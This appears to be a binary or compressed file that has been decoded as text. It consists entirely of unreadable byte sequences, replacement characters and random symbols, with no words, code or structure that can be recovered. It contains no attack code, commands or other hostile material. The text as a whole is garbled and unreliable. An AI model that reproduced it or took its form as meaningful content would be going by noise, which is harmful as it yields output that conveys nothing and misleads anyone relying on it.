42� ��	r�Q�ߛ��V�G�Q�?Lm	���cR'ɻ����/���ł4�552�Y�A�j'�)�0A �=vX�������/��9�ڵ)	�F�/�	R�,>u�]�n�^ڑ�EN!0E� &2���_4U{�ڒH2���A��誌�Y�}���@�Q9�I�p�2iV�=W���#/��
B
����K�n���~�<jI�{���*�S�q�{a��R4�����4Ҋ���9���CƆ��������ԥq��$M��������rÂ���XJ�8�抖���G<`��Ik�䴹2ڄ�0� 	~�*�5aOE9oд�ʌLQW��\ɞ��b<'8�໫�� �\��c��;�M���U�6�͜�N`Zs��!�J�Z�w�����#E8\رG��W�ݛ҆����Nk9�a����Z���D0pC �2k�|j���p�A]G�pX�w�s�u�鄕�PbI���Y�bف�}�s-K]�v%��|cE�"q�������+�*��&bLRei,s�i�T���>�����I����  �he%���ڽu"Q�;��QW���Z� 7�'�姇�/�����	�����PP�	����5+2g.��}yXmNo80���g�+0m�EG8��ZY>1\q	͗5�z-�A�[Q|kI�g���Ww]}��_|&������d�Vij!�4�ZY~VL�M���KY�Ƈ�{�\��v�P�97jd��e�ն���4BF��.˚�%�$0��4�_�H���w�cz�O��4�ǲsL���\hzc���Ե$j� �a
x���4%t��e�rV����84�50X���4C�0ч���fedH�O���܋��)-Rfo���ڙ�� ��+��!Q����y�f�$}�{��I&y��	�uu\��S��憣Yn^����T8�E���g�����Õ-WZ�H3�9�F y��YJ�8��Wr�CBq��PưJ�oa��Ћ�8(`�B>���H��;�uS�5趘 h�yl��C��[_S1�a�L�4x�� f����S�� �E
�\�;),k/9��m�K��=�M����Gc+3�r:�ɯ�^�������<x��]W�_������)3�IM@c�W���)r �)1�X�4Ϛ2g�{�k� _����Ϗ�f�tb��5*k	U�`���
� � f�5���x�ׯ���� �q��_զp��w�WZ쳳R<�Qr Od�Vk)jIz]���=zo����3����zB<环z��2���s�d� K�!*g�ML����ׇ�H��B834Q�94�+�j����]�է��N�x�Q3��N� E�����`�S� �(Ǉ�	_�O��W$�8C5+�l�� ��*����98(�� ���4hUu^T��%���y���l�-��5k��PB/&('��|)��5f�]w��h�<�C�8�d�dŲ��)��Z�i����``�+5e�[��I&�	P�8T���EY�_���Um��k8C� ��SE���ku��x5�%k�ˇʇ2Ԕ	V���b�4<�.Fl��*#t���53�*��f��8�9&r)����Ug��
���H\`#y��Ӄ��+�;�����G�|�|�s�A �7�3+�3���	�@1��	�1��̾Gv	���)�2d�lqr��^y�%ߑ�J���`@�*�*T�҈�8�)����5��U� �k!.���D�؉��)[^OG4�V���/@`�@ѩ�Hk:��ܒF4���M�*ː8��bC�(�٥ʴj�o����MU����zmX5�F)}|~3��.
�%jګV�^[�e��a����/O��_�@�SErm	F�����V��9� �("�iZ��^�7�n���W��dΣm�`�����~BC�<�.`�<  d�L�{���w�!���b#�.tTɒ��:�=V#� �� �+���u;U��ց��o؏�
���w;�R:<ذsp��I-G�����4	��	�*d��z>�7��b0�p'�/�̙+���;8�Ң� ���Q���������U��1I�8�#�c*4[����wb#ͩ\\]~2n �+K�����̞��D9�0y��=S�Z4���>8�����g���V�/BS��W`� ��fW����rY	��c�>h[�_ާ%M��� Ƕ'��V���/��憊�+�b�o�\���	��Q�5�Sa�u#�ʬPɓ >$���F�Ԑ��Z��B��"���K."O�u�V�ؘ�t{I�-�;%pcN2����@plH�1VyYc&�g��aor��J2��O%&� b�rYcyz� ���>�|��Jde�+�3�&r����߶�0�Vѣ�1�,˞?����J��r=�μ�?ʟ�4�p�A�0paF��+1��c�f��m�C3��%�(�Ry��R~�/���rB�N4��\�:h���k���o�������@����eZ�=r���O{��V�
]Y@c�H��l��]�Һ�ސ�s�`�s�,���-a�|֭�bqUha'ʃ0	�ҥW�N3����#
��p ���X���ڵ_jU9����� x�4�a�Ϫ�0T�	�����olg�d�� 5v�8yR��q��L����N�s�`0��$aA���2U�?�ݎ�#V��ppF��+,W��}��ޭ���#��3���84��ni��p J�09��eE��m��ڐ+�a��Y�c&�^�V���pQ�.4hg�R�p_�*�}�r@�`��+�U�h���W2;�V�v'0/��N z�v���P���Ƙ��8�/�H���<wY$P�rU�^U�����^���!�A����8
.���Shp�:�J)#B�1�G�)5=�m���_x\�?�eϡ�O�S����P�b�	�iFmAF3�rU�Wn�.�h�(gF�9��M*jEN���h��D����K�K��k��ܝ��F|PL�%�T�u�,���=u�Y�``�%2�2�>�{�Ogm���1s�F�1��EL�Ȑ8���ZF+΂w:�Mv�V�[фǠ׻��ޭl����8� �Ȑ8�k��b!,��� �.T�Jk�4W�G��몪�`�I�u�2��V��硰���x` �ʊ�3��u�K���@p��r�`j�5�x�أ,P�r�k����ñ#?�Q<B��y�|��.�U���L��U���8ϳ
�t��mHրC� ��I� T�iYDY_Wj��\�Sx{�Z��W�+��{�1r ���V��=9΋߱�^��8d�p&0�SS8R�����zH׎��R��� ��%pC��c�*h�Md��qb#�L�q5�>�z��,�F8����L�>@F�8���V�r��ᐤ�hG �Y)�9w�ճR��@�2���G�W���U�zF�(�F �YLڔ@����]H��?�L���vs��{�h3v����ƃP�J�r���N#�� �w:�ԕ�eLd��J�,�Y���~�"��P�<���,��>��p��0"�<1r��-+<��m6)�·^� 
����ft�rl6^�b��+`�sz�Z� ��Md�X*��ynm5$z�[]����.�/B�j������*qcKQw��i����+�@��T��-����z#��	4��^@���:��A�јb�.��A�Y\����Ԇ/�bAe ��4&�3u��۷9eF4%r*&�t��kʭ��v�#
6Fd�U2U�}�ޮ��fw�/Σ>����ߋow|�+�;�.��\l!͆��5��uv9vT��r."�6[Q�YVS�+��UȄ4	c
`	sL��7��]�#1J�A�0�{C6Ȥ�2צ���D�m��鐺w�(Ԑ�	��q����l��RL)(c 0Vu,W<haN�����a�955�j����$�)�f�9�3��z���yX��}4ٍF���On�&��m�mP��|Qx�F��j-�{]j_�]}�I�Q�̳8 d�Ƨ�`�)�Mʿ�ܑ�(%LT�@�Mg��j���O�f��&���%erb�$5�����9�H�K�4���&����~��x���W<�ҟ''TP�����)�_a��2|�V��z�K	�`.U�hѦnC8�):����uL�-���������M�v86x5n��.�� :��-��T<(����P5�3L����.P�< L`��nZܿ-�Nc�r}4єjW)�O��k�zuE+��.jPԷ�z֞��P$���dW�}E��fa��`�8q�Y���_�ק��4&yA��'5�Z;^���j�)�| �U_Y+"�Ǫ�*M8��*(��z�kW�v��l`@���~�`��<� �A�8�enϷ���I)�XeW�K�z�L�A	���[�>I2@
`lLu�+4jZ�߿�hzl��d�����V�A�0�]`�\��2��ϖ�R�����┥_�u��K��Q�5~CR���t$9�]g?^����g����R��u�n�R�p(��\	��Ӯ��-J��|nw���SZ0C4�0��xxܴ�6
�aB�\b� �_��q�<w�ٍ��&����U�v�;��!3�� ���.��@�Xb �=�u�e�j��	d8YQ39�s^V��HsB��(�JZ��u�-O�~��U�
p�?%�����A\b��T ������pM	 ���Z�t�@�(`�ʌ�y��ڼ���%��(�7���p��U���=k���o؜Q�#A�:ʾ-59 `���C �̭׭��j���I���S�/�gm���QC���ʲ��[rq ��,;��}*(�q��)�`.z�BC��/(�0����VԷ���x�SB�
����.K�{}�k�rG/B�z�1Պ�?�Ӷ��w&S��� Oz���٥��CG�K��-}�]t4��4%G��2��Uj�N�����yNnͯv�_�-<��O�g�{��9J�QG��%A���v� �4	��)�����؉g�тq�2U]i��]�._�UV(�G /.jh�������r3O8*��ʔd���&�����9���=|U!�PH�^�S�5n��)�̍1��ᒬ���[_�ܑ�(pcFX?&�m�2�m<WrV��1(�V��>s�5s��߱AhH3�s�k�+Q�<�u�7;�<��9	� e�{�r2Y�w�s�u�鄔��0�8Ҳ�1��y��]JHs����ǌ�Md����00!@c��W<��Uo��n�H�CJ4*!��t�o���F�q`�����.|�,��	`�}�pF�0����q|T��e�ty�ZF�b�u[s6��������^L�e��/�nFs�00"�͍J�%���B����#}W!7k�D�[2b��U�<�l���Lીpʙ� �����RV� �F1�2�mY�2����4� �1�iT��9�M��܁g��`�%`��R��5mO��*�}U7s,vw�?���g�H#�.�~� z��#D��$�L�Uc�%��Bų/�rkR'�#%�Χ�ތ���G�2�4�X��*�O��-�oY���Q�\[<�u�?BY��������s�� q��e���?��_��ah���#�3�g� �*{�=6cJ�<��V_�HqqNA�F\�<�j����~��V�$� ����y�x��Uf�jI�|2w��5��X8�I�Y-��s�rX��8���~�v�M����T���b��ʤ]�C�uiQ�N�8 �Xg/9Λ__�9�=���g�����Z� &�a37_�U��X�8�<	~NY�K5p⹡��ޫk�RRZ�N1Di4�j�:�M�5�;�.�͊zI��������*e�#�E����[�I0� �l��L�@�<¹?o2ʙjO0p����Ƅ�F��/)��_r��A ��Y�C..��C0�����Yf���rq�5�ߣ�&��en2�ǧ��|E�q���B�ձ)9d6�!��L�f!U�hzߝw�U�`�S蠁�Z>�*�i5=ag����Q�4��V��S�l�6]��>1���ƃ,�viV�����G��y���ɓ
`��Ƌ�,Y�"A����/J��#��� xo���U��w��^�0h~�ρn�҆Y�����_T��S������}�
�F��ETg��g����&��@�e)��e�K���gG�`��`��e��
������UϽ#b���;��}(5�X3�0{_��׽�;Q�@�hSs�N�L��S8Q� q��e�G�^�<V�P��aX��ۜ�CZ_)�j^d?)r���B`�L�sCzC��{��{3hQ��4�sܵU�5�i�bAeF���*�*�=9��z�wU��i&�b4���W� `��We���Q���i�am�N�#��6g�S��8��F4c5m��'����K3T�nz!�w�濄�$�l6�H�6h�<+�-L�����]����R*i���#f�H��oS�2�o2���a�k;��
�>պ+�EcfS
�2e�<�9�=ԯ��{O���I6S,�%L�ʏ�&Y�m��� �v�j�V��I�� ;6�S%��mF��=����W�e�֐T|\(�f��T�B��VLV�e�#��*ԏ�P � ����Kj(
�~v�UH��γ�U��|�.� 	V��$@���b�iA��][Y:��fy��$H�a���V"CQ&����:�6U��*1�1�>�Mj52ƃ#�v�����Kl�KQ���Ly��/�>4�iR����{]\�v�m�\� _��#��w��q��&����L����,��#���[���	�p���K��y�J2�ɳ�s/�l�h�箤�&l�Vi0� � \(i�f�,�7��c�fN�� Xe�00G<3b�3ʲ̖+E�&Т-K�0�c�G����0j5�J`�Rb��4���0��W�|���EU)^��S�e�~��	����Рm�-&,��!Dy�� 	ա'��E��p&8٦rʁ_�א$�k�K�������e���jե�M��3A��Yf�'G�s/��j��v����f���f�*q�M�8�Ҩ&>���Yo���$-�}�}�f�b���p�=<g�v��]�v�KW�*������a�]�L(cP�I�J�E�������P&i�Y����"3c��u(�-J)C�6��z��U�Ԉǁ,��f�<&ƃ`� 䋚���e�23�l68Ҍ��g˂	�X`a��B3�CW�*�� ��i&p�#-���*g��?J
�-L��v^k�Oof�1v�5�F� q��<hQv[l�2e����*�;��M��Hx�0�vv�;@�1DoT�(|0���R�K}h�}��	��)��B��W*]�G�ٲ�L��mr�M"���C*�Q|���=8毢���r��b�o�+H�� Z99�5�i��9H(��vi�z.��n��|SA�0GC�Ǧ\�,Y��l��;� �WjFѲ��α٭@YC��P�e��PzM��Sa~Z|P'QG0��ֆ]o�he唁��V������9O	����j��6_�∟�s�W`*��Lv0�>��͆_(]�[ ҉�*��B�Q�0�l�p�e�����er�PG�(�Q��[�}����@�`b�ȍG�F����42����gk�>��B���ŌM�؟��5 e�2e��<|�=��^� ſX6 ��]��$!�O��"�"#���}2Z���D�<��MY��Q�@!��4�L���zy��3�\��>�2�>�]׵�$	2�.�`�ؤq��]e�բ�ԩ��Hf����\c�4�4hj�� �.��k�7}4��K9�s*Dd��hG@ ��{҄�-F;b���I��FC�<�ɩ�G�AF�5z>�2�;_5���^�(�&�2�N�">�P���3M�M��e���ס},�P��J&3e��0��\ѓ,�pd50�#���/�'�y�b� �(�6]� 2�8�rg	�>��K|��:j_�#k=_MH!5�#�&�C�%��8���"�=��R;&h��#��q�Fy���
�}.e���f+� ��G����p�~g�暆f���-L�e�/�x'�F����./|�g�#g,� �{���s�)�m0�L�#��8�FTɒ�y?�����m}�L��� O>��~��1���W�����тT�5�ԝh! ���f�`�2d��q�DZ�z���S��zq*\�lq�� ����R�T���k�ܘ�:�Zl�y�������m�O��������`Yc5GQv[<�R�m��!��S��xY���s�A[��#DjTc�I�4�+,�j2�� S[[} L���{�h�5�� l3ʬ��$����R��	H� �=�+�VbL�ɋP<��ׅ����Bi,����'�������ّF��Ã�T�ʳ�L��z��������Ԇ�Z����� �r��xH�e� �=�Z��� ����ʴ��f�M� �K��?Zs=K� 'o}���NNy�A��4�Ͷ�ׂ)��l�M���޵����[��}w���K�b�2p�
�g���y�x���N���N��D�.p�Ւ�3Yl�!��]�s�&2!C�*�������������ts�{Q���f����-:Q#)L0��Y,_R�6��H4:
Ns1�	���F41�ɦ|���?���o���	0N㙬`LA0U��`�8�{c�� ����0�I�9���-�̖+<���|�g���{6V��C
O q�i�W	�ڟt;R��� (�viN�A�5�0-F��#+�����?�L� ��T�Vi�11I��E�4i3J��:A^Vmz���$��1�2٧�r���if\��xY���_6�k@����0U�4d�S9G�Q�+SؿW;��(�j��ώH�yR��ƙm�� X0�;��/�zF�T�&p�� ri��`�����k�|�_4�jS�
qX5�m��jb)�EHaL2)E[+�ZF���� �e1�M�E�
��-�!�m���A8jh@eI��Θ8l����|��]Ȅ�,��1����9	m�/�~�~nG�����L1�{Sj7��1ޖW0~�+Z�Q�3����C5򼧟�ja��"�|V����w۷�38�x¬ h�e��J� Ƥ?u`�o��V�E@j�8ha�M���MGc�
��-���Ӑ�
���qR$f
ʵ=�o1�#�\~� f`Ra3`�'�S&�� Y̖+<�8��CU��v�J�J�"A��L��3)����L$i�mCS���J� �?7���� ���U-��+� B�b�ܬ��r&g1���IL�?+tN��1���>�~��׹i����Q�	�e�^j3L�e���(��ձ\��6vYp�|�ҮHi�'��І��s�NG���SOo�WaF�#�JF�}� ��^�ĳ�M��ݼA�@���|^�� ��H>�|6����������S���<\��1ь7om�%#��Zh��o��I~�����O,����Yo��߅���:�´}u[R_L�	ѝ�o�W&hi17^�d�*��-p~�zw�ֽ��Δ7��-J�Wr��RC��b�(��Εv݊��	0]n7O:�����"A�z�QU_Z��Wv���R�E]S=eZ+u�k~Ğ0�}�~� ?�JF��B�~�͋�F`�j<Ъ�'�m��]�Y[h�&0;%fWQ;t���ɡ����������9 L����ܳW�f��M�������QpJ��u�~���u��a��s�b 2��J�U�h}I֍�0&�B�}VV���e���"�L�q��qY���Z���ظ�'e���a�0���0��%��{]\9'������ 1�Q�e,[���3���S�����`���,�9\�W �jg�<��l|x�Eh0fKV~�ja�;/�-n�ф���Le�k����� ���>]��'ېHHՃ�d�S,�mZ����
(��(�T�o�+���^�+�\+��	93љ�ISfK`�!�9�]�UH�����g�o����+%i�S��9�J����١ʇ�9�l>M����0C/�������Mi�J(G.|����t7�v#�����(�P�j�e��6-���md�y� ��c���Zjr�g ����&���EOrcJ>�|�r#�v�V��2UL���`�7����-e� )Ӏ�4�T���h�f����<�r�j�7V�i7�l>qkҌ0�j5�ށbs%ݕ#�p-W���ٙQ� ��K��4I�N�S*7Hۜ�QzP�`�!�Eڟ���RC�yٵ���?ڕ�@}�J)�y����h�lR�Bi�D�i�x�6{#�9٬��M�j�;۔�(ArO�/�9yB9A�;�o�e���h�珱�?Y�-������1å���T�-oVH~�m�9G�}��A~S��?G�Jk7L�R�������v[Z�39A���U)�����������"�1������S��G$�NnV���D� 4V���>V�)�j����L�e�fҔ�*�,ᶭ7���[��iSU��c�H
�̴�:�6�Q����^`�Q��К/��P�TP6�䮎rd5��L�xңj_�A�膦	���7����-\��������̫��4❳鑪Hۢ�r��� �Ԣ����Q?�[~��_�k�K�����u�J��Q�sP���yTl������i��'4��74�7�/����,�bzmt���}I�Ǘ
[�jr�@o}
X-^I~�e��9��ij��A��lk�&�U���8d��w6k}���#\�� q� ��L��W���㖃�� ��I�4�	�F��W'����dѪUD�N���讕���_�~����� K���������k����zw��,�H:M���R���2�`�۔H� �4���mfO������h]�/�/3�x\�|?g�8KǇ�(�w�[����A9I�F���INO�m2ܳP�{�[��No�� lR���PJ]E^�l�&Y�HV�r�Sԫ����7!���?D>O�ee5X���t��KK2�D�0g��F��}h�6�����x��?9\�P�a��;�����/�o})� �B��P�m�LB�1�-v�%����M��S^�GF�ҥ�nr}���?/�^9�Q64l�����(���j)�}���b����/���N���'�V�i��ec�<_g�?���^"��0�/g�B�� �g�+�����43,�3CGs�/~ݎ���(�g0��v�r�Ҙ��e%�s�Z\�*N(Î�[��_��g|��t�<�X8�6��~�U��\�0�NJ�+����rc춧D���^U���_��&)�WW����B��*���!t�����5�	3P�V�h��׭& ch��R�j�(,����Ǟ���x�����v��CR� �|}�Q�q�j�{u�b�~�!�{РZ ¬.=�{w��#��|��6�� s�V�S+=���N�0��U���Ҟ�+�؛���UZ5g:
N���\����59or�e*f�ٸzT�yU�?
Yk�v��Z.h�� �`f�����_oj~�� �y�<��D��9����5�߃�暷�r~D�@6�p5�L�Oj���I�{H�,=���5U}��7�.��mC�	�T��*�*�,d�,��=�ߩi�3ς	w�NJ����.�G�n��Gڐ���L�S%��׹|V����CiE{��b�>���#�z��f��� ���|�3QD�ľk����o��~�f^F�0#5+�\�6z���_ړ4�|)�4J�R2~�Ն�|RB��La��ʳ�h��fϾϞ�	��ٰ�=�J4�7	B� l��ٌ�?���kH���beFpU���DO��
;�K4�[���(²�i����O�� �t_�K�7����9��aۄ�eXm����QX'[ogbf��νf&b�G5�R���%N����C�PH��R�a+mܫ�<YU��#�NU�*X�\��=�چc����b�6VT��.E�� �*�!�M��{eW�����W�@�Ymy�z�3��7� ��d�q��)I�1����aF��L���L0��6X���`��5%rcS��V�T��� �6lk҄��_u�hQK�
8�%&�KU�l�W#��`5�q[�o�N�(=A�o�`��4��K+�?�w$�3�,0_ ��S�J�*�e�� *�J8"�(&2[dH�����Ij&�R�	� �ʰi���,{��<s�<�M9	Uq[6'�j���d�(�U�K����!�����D��h�l��z'�󭓍���5�*���*�	Ò�����IY�X7�o�����fw�d���� �!�5�5�ͻju�d&||*1��2VU�U���:��Rg�~�0
W83-T�� ���b�1�q򬔱l)�~h�kn^�w*x�Û3�(-9����
�������
��\Z��(�x��NC.W)5� ����Nog��1S��	|���bs�۟�ZY	�F*\a� �Y�Mr��~��rߪ�q�n��?m*!v3-�1�\7U-5�i�_znT_�v�,"ls�G��s&Z���ӝږy���t�<`���IcEs��Z��69�MP@X?�<�6�����VSꯣ<��_,60��G��x��{��u}�G���V���B9'�| qM[uH.�lP�CGc�+*T�4ӭj/�ŵ���LN�,e�4PG�b�*��?[�]V�f�x�l�*åN8�(�(T�n�����u�+H�������<�ɜ���6'���/�K�H�0>/>i儓� S���i���_@}e�^}e��<�����O��� 38jfX�pPE� %�3�z�C��_����a ��Vjg?��0M_:�ZkT�Pa�5���T��8RC?��o���Z��h�c]c*Ɋ��m�Wr|�h�f�>�DR��6=�}=�����7���VJ�.4(��e��W�+�k��bf-QF��a�r��Y�^y�>I�4&T���!�K-~��镜��t�MZO�)g� #�jrT���[԰[�]�
Ε^��4�<�����K�\��,܁ Rf�(.�ySYW�+�r�u��N1�Ld�M4��~��_�FR,�^����Ȉ��-���)��� 4�4V��e�Ԉ@�,a�s{.X�<|��eZ�~�ܒEŚ�2�Κ2X�/,v�M���fL B:	̸��~JUr��[}UT��%��
5���G��_�1�	(�OP@l��]U෫N�V#2�F( C�L{3�|5Uz�.b@d�� �<�T�^?�V���$h}"�l1z���Z����%dh6��5�4�1Ʀ��(#�w�����~}Rn��EZ�Ɔ���o�%˅:aiVa;�}ڬuIOefc42���M����u^z����pg�&J�U�Gߝ�i W C� /5��X���^{^T�qq�&_'+�:zs��:�<Q��0e�0W%�[��6-Z��@o��/f���o�&*PA۳Ҟ��z~�;N�cBs�V=������ ���K�r�*�vn���g�TLh��Υ��������J|�ϙ�2���s�t��d��r��G�FGNG��s��^�a���nY�������7- 3�p`c�Y�����ӭ��R��'a^������P�aC@=/�Y�oƫִx$i���*�-�����5�j�5-�v�NNN*���Ww�}��d.ً9�ҹ����[��ڧbai����e��ݩ)1A��D��L��3�*�CS��.jx<�>T��9�����j�]{!�j
��j����nW�GɊB\rf3�َ��Z3��q@d�Q��r� �`z�._�Hvp�g	�6F`ԩS&J����T���0؀c*4e�y��:ǃi��]�jK�nt~�Q���`	�Q��8VyCK4\X�\���^-G�� �iǗ�5,Uk��Ҍ��ڔ�P�P@�T���ܵh�Z�H҂�0�t=V[!��wm~�N���}v;f��f��r8�Z�c@�%3^�"|��J�]�@�&m `��u2�����=��C�@� 3��4ԟ�_����u��-&	��"����f�='�Uڿ���tv߭g-�}�rz]��B0�3L��9����9��%�ƙc-X�e���� +�z*� K�8`�%�Y����^�������VK3��9g:��֓QQǁw-��R�Z�V.Cxi�_UO�SS���G�  �px�L�rD?amwV��&j+=c��@ѩ��'꺯RqZ�����`h�����\ɬ�mnW�wkD�C��!�UǻgT��bx�M  ��s�MU�jգ�&%a��"�<Դ���Bֻ3qrF�8l1���\��l����迾�����s@�0r�LKJ���5�)mi�ug�!E3�~JT��L�ʹ>��oH(@�&	§ \��S,Ҫ� �٣�-M@�c@�8]���9�}���J��UPT�"8���H�W���p��Aw�E�U�f�s� �*�m"m�����I���|���H�J�p��Q����{;b1L4�"8�4h�H�_���m��RF��ix,pG"p���Y�%]���X����~F���g�)YQ��<�Y��L��U�Ҷ`!�4��Hɳ���m��1I�0矚�VU�	�i[�]�;R��5*^0@���+�,ԑ�]��x)������A�s��PL	��8��ߕ}��F%ࠅ��NU�����-��jhI�`�"���5iSKY� ��0�j�)"�*ࢨe�|�^ sG4�വ�3�s�`�sN\3⡳Q%'�dɯX?�>/�=Q�/!��+��2�����+D��Q�����j����#2e `��8 �+52��� ��/,6�g����b�>���=�<�P4!� �<�k}���rG�#xar�LeR�#N�N���^k3(sU2Vzq���N���	��` 7���j��uIm�� տ��ܐ�h���7j�ɱQ��ŌLX ��+�z�V��ݳ�l!�.tb��ƙ�e��Nk���1��dPG>�y|!+2WU����Fh�˪h�*��C�$���<RZc����hiłT���J����Kխ(PON++3�wo�{�����Jpƚ͌�?��{�޷T�1A4\lq�-7 C���RwϏ����|����4)+���g*�g��m�ڒD�"c��������jzQ��eKؐ%�с�.�T�i�Ex=����rIEBd�@8c�����.��N=�������pϊ�(�X0р�0U�Vdɶ�5�-�o�z{mI"g����C����2X��9�EN_�l�ee�e 	��K1��/�w$�3��Z1f���_�?�+}}������;n	/R{���!�Y!�
��͗s��dVK�U]�Q��V� F.�Q��Hԏ��i{rč.(%D釂�r�Y��G� �I0L��e���k���ҙ�Pqǲ��ɷ��ʁ�X#�V�*h�|C2~�W�#���c��!����P/g��r�KU��1Y6�">+�3%^ҋc`�-k� ���"��2r`._5ʳ.-�ԴJ=�:���\(B4��0˕4X�@@�����μpb������-�v���@�5PExŊ���v��M�]�G�pQ!���e�̹����W����	�B��0�d�f�)���J�1qd�.x�(��R|�?��]��ik0,�n�Dq�VW	+<|��;��R@�MM�{��Q�RƤ�,�b���b�z ��� 
�,�Wl��~vw�Ҷ&T_*�r�|�4����n�V�ijV*pA=&]�e�37��.�����D�vtT�����Ё~ފ�@����A�6X1P�1�f�g��|��aD�)1�'��Jp�6V�1�� <|ԵdZ��Z8�p��i+��2k��Q�R��}��'����Op��,V������3�F�x���%�r*���'���N&`p*T��G?�k��bC�44��'#�QR��.z�{�Й�X�VgVfZ�_�F�ޠ=xPtV��q���`��	�yQ�g��]�E441�R�f�k2k3���hS<pBAa��ҹ�5;�wjLB� σ�K�1��
�����lH�������F����Ęe����l�;~��0(�0!t
�2���{.�֒A�LV8����L�N�/{�6Tcr`��EL��]��L@���`f�v� �
��ar�I�>*�Y�,`���5#U_���aEX0���9嗗���eaU����L�5��V������,F��ǝV�k�f�2rFWvӾh�ɄLM(��>�v�0#!��z`�m3�~�kY��i%�0T(��Q�l��g�+fEP.<�f+"@�=���V��� �Z��H�y��H���\��^�P�N��Y�SE��7"B�-�v��fԍ8h��hn�:�e�ҵ�`G�i. �W	��{���g*�A����3ʚ-+=}_>�V�~4s!@�����7t�yM�6l�o[?�5��]�*uo�F�ƅq���*g�ׂ���f�fXQ�$cD�1�L���+=���[�w'��1�8�HՒ�s��Կ���B$85 �&nL���0��
���`��K���ק�b�T�g/��G�\y�������fd�$d� +���2�`�PF"N�E������]�rq�f�y�M��~��.."fY���G�c*��_�_�k_r ��`�"_:�=����Q%cGxҲ�+�[��,,H��YsK�T�,�O�C��Z�ǎ���Un��)�Om� T��	g�u�ʕf�vGڮ���X������&�n]�.�߬� S?j￻c5�VB ++5��3_ޛ��)�֐�����@"M�P����ٶ��L�\ Va�8�Xъ���F��Z�&�E� 1�\�@Զ|�;;g��i\UCX"�
���0��ڒx�lv8��\�!�w~�އ�g�:��n��C�����#,���\�;9)������(�0�ؗ++2��;?�uk[�~����P�i��f���7���wW�v���Ƙ�G���{�[܎�W�&��j�J�� :��9xWHP�X��x�0{�Z�����i�TL�C ���55S��7��NQ�apb�#��E���Ӛ6���gcP�
 �' f�TԪFM�u���J�Ç����~{����U�R�j.(tv����Z9� =��T_�i<O�K#[��zW]v�>P�f�#�e:Zi�[?�����Z&!c�o�KTF�kOi��<g�)?	\�|���%�Q��5<b�f��}�kM9�B�P�1~�e��^�%�Q����:EX;��M9��&��<	|�*�!c�VړU�r���켽I2�C@ʺ�U�/�'�aCݖS_/~�	2��c@�b��'�� �l  �ו9���g�}7���U�`(Q�ysO�r��>]�f�!����,5��o���j%�X�Pc�`��R�]���ZC�B(ЁT.W&*��)kR�)I�X䛳�kʡ�qg"�1�g&�ҭ� 4���`e��S&J�j[�n�,ӎ@T�c�惌��U�J� ���S����R��>�k?�c2�SV
��@ٰwk��\�Jp�ᴡ@��S&�\��7��8�B`B�),d��=��5XA�0��I5����ݵv�<�S��0�9YU��-�׮����/#�Z	9�J��������h�s�V�*0B�yk����j�8X��9�R쯅?�I<!XB�A�.Ue}��͛jHq#���K3��Y���6���o�-�h�]�s(B�A�F	~��Ҟ{.�c�`T
�~�mO�e{��h��N9�Ue&r���0�"�`UU��v�{��U�ϏV��)8�s���ҧiS�5AB1Pq��Z���`��t*^lg��I`�0UX�ʳ�Ӥ�NǺ���r�U�&)xƲpK�Y\�Ӥ�jWH�aʂ4ᇚΟ_3�����:7��4�J�#���Um�Cي�q��&��[�J� {/Z�I��.|�Cevݯ!3� �5�8\Ԭ����zxuU�L
	����E��'�=h��V�ݭt�`�ČYZ���
]�����1Pq֧�Wuj�K�?�Z�߈4f/�f� ��o�Bx%��3�d}iS/��*��(�A�6Y��.���mζ��A�e���5g������{��/��uO�Zo���M�ZI�	�`Z�Ǵ�1�4��F��'K�͸1�*1�<�RjFs������^4�ؒ ��+�MfkdZ��կ���6L��Ԣ�Jl��s���QPc�|��Y�N3��s�I�����-�N���^�ˌ� +����f�x/G�fz�C��p��81�� �6��J���?
/�|^���VFp��y�,�9nl`��{��$���ƖaCs���4W/8�Zv�oG��!6wy��\5�ŵ���7x}�
H�@�1P@]yQc&���R�ݏ�}i0RB�"ˎ���� ��I� �cD�)�Vh���=)�
�7����jLP� �	r��[7����ҋ��ZXRY�7��{=��w6r��1�� �G �`��,W ���o�z<�p��(�:�ɜ���Mk��ؖHCe�� 7�MI=��K���U�L���1���{����	����f������5���<vY¡�c��L�O�Uoz@��N�����C�U��p0D5d`����VsZ���ڷ�U�(?�0���h�c[�N�7%�͌v��5���ғjN�� ո`Y������+��E&F���,Us�?�~����хp&�]z�V���VԞ0("�Z��"1sL�R�eϓ���)I.U&��pZ%z˵q��%����t����Xw�F���e��Rx��m��#zG�'����p�,�@��/Ch�P��/��U�_� Z�ڙ�PBj�b�s�򴀩Y���=�w���C4	�	Q��99h5
�5$[���]MfKkv��~�M��_�4��]\ۦ�t��	��͂�<<�E�ԙ4�;+2�b���Rg��D�h!R�,�We�8�dz#��Bn3��8��0㍂�?4i��e�����a��o]W߽��@��q�&�j�g�+�~�K�}^Uj#��z�5��u{��P@�|�)�f��1�?�yʙ�MUHd���zJ���p-
H
������B�/ќv�88%I�&hAg҆�i��Y��u�ԉ0��P��7 �����k#���v[��]]�D`Tj���Ox�!90�iO� �b���j�MFY��F�J���#����̼xԂ���+�v\�45]�>}�ЕV9�YmF<)8�H&�൞>s��������<\��f(I8Þ�4Т�٩��L��'�����{�f�hN#xgy�d���f�mCSҖW�c*hR�A�hg�ʳL��� �x�i\�&�b�2Y3i ԫ�N`�0�E���/IvxM#G���-�NC^��HA?��.=��і_�Rf9�JH0�(�ڔ~�2�3X-C���v[�O���U�U\�B1<	��9G��>�2��dy��2��ߒUf����ϓ����W�↴
�5='������]Iv.�S �����y36�d�gdlףR=:�k��²&d�j&+H�j?L����(��h5� �K�h��rd�l5g�ʐP�r��#��-���O����G�RF��6�����v{Nd�.G�4�'��8�F5��h+�c�}2*d�Q����v�4��)�z n��2�0]��c���Y!� ��C&i��8WΌ�ح���RC�f��Ҝj��hrr��f�-�� �jzS�_D��9ȃP3��`�>> �L�PPɓt\�����_�s�I��`�9�`졙���2妨��>�2�ΘZ�p�˭{�h��V��
�8�	�zp�S��d�2�U�����Y>�w�)2�F8Ɔ�&ǦT����Q6}.e��޼�:+ތ����,L(i��I�E����4���Ѣ�M������H����0R}�Т-Nw�/�۟Z0&@��F(�6��T�^��NM���#&Ѣ�DYnb7]����	1F��8U�E ���ԡ��,ޥd�����n����>�*r1r�z?O(�<+,i�BM��e�v�;nd��0�H6	�@����̖�S����#�\/U�G�B��K�R�H�"��U�p�,e�=�T�Ze=&�k���v�s��e�n�.�f�ү���hɖ�,��9K[c��Ff
